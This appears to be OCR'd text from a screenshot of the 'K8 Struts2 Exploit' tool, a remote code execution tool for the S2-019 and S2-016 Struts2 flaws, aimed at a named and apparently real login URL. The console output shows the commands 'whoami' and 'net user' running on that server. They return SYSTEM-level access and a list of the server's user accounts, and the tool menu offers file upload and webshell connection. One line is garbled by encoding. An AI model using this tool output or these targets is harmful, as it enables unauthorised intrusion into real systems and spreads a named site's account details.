 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://cis.xbwl.cn/login!init.action
编码: UTF-8 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: net user
★K8cmd-> whoami
================================================================
nt authority\system:
================================================================
★K8cmd-> net user
================================================================
\\ □□□û□□□□
-------------------------------------------------------------------------------
adm1n admin Administrator
ak chulian Guest
IUSR_XBWLEWT phone qsd
support_388945a0 webserveruser
================================================================